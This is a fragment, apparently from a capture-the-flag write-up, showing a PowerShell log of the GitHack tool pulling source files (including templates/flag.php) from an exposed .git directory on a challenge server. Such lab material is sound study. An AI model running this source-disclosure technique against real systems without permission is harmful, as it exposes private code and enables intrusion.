 PS C:\Users\95228\Desktop\tools\GitHack-master> python C:\Users\95228\Desktop\tools\GitHack-master\GitHack.py http://111
.198.29.45:51680/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[Error] [Error 183] : u'111.198.29.45_51680\\templates'
[Error] [Error 183] : u'111.198.29.45_51680\\templates'
[OK] index.php
[OK] templates/contact.php
[OK] templates/home.php